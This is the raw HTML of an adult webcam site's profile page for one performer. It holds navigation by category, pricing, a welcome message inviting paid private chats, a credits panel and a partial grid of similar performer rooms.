{font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="94f536691ac66faf0b33ffdc-text/javascript"></script>
	<script type="94f536691ac66faf0b33ffdc-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="94f536691ac66faf0b33ffdc-text/javascript"></script>
	<script defer phx-track-static type="94f536691ac66faf0b33ffdc-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GIrwEl3q6Ghb4wwB" data-phx-main data-phx-session="SFMyNTY.[base64].yTdbCXCAuvpzPsKcDS8i895h0QtzWhz8TaXYIpVWwEk" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJcndFbDNxNkdoYjR3d0J3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAz0o0wpsBYgABUYA.UrFNVzJzU0oGAaFDC2_nNfdJ_gotFBtU8UouEPy2mVo"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-94f536691ac66faf0b33ffdc-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-94f536691ac66faf0b33ffdc-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">SharolkissTRUE - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 0.98</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/SharolkissTRUE.jpg" alt="SharolkissTRUE"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">SharolkissTRUE</div>
				<div class="ml-auto mr-[5px]">31</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		

		

		

		

		

		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">Welcome to my room! Let me show you what i can do, let's go private! Tips and gifts from gentlemans are also appreciated. Life is short, let's have fun, what are you waiting for ?</q>
		</li>
		

		

		

		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/sharolkisstrue-785.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="1" phx-value-index="1">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/sharolkisstrue-33478.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like SharolkissTRUE</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MistresssNina&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/MistresssNina" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MistresssNina" src="https://content.socams.com/user/MistresssNina.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MistresssNina</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MistresssNina">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Loulo2&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/Loulo2" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Loulo2" src="https://content.socams.com/user/Loulo2.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Loulo2</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Loulo2">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Ameliemartin&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/Ameliemartin" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Ameliemartin" src="https://content.socams.com/user/Ameliemartin.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Ameliemartin</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Ameliemartin">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Andromeda_&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/Andromeda_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Andromeda_" src="https://content.socams.com/user/Andromeda_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Andromeda_</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Andromeda_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;VioletCollins&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/VioletCollins" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="VioletCollins" src="https://content.socams.com/user/VioletCollins.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">VioletCollins</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch VioletCollins">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Alison_Tatcher&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/Alison_Tatcher" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Alison_Tatcher" src="https://content.socams.com/user/Alison_Tatcher.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
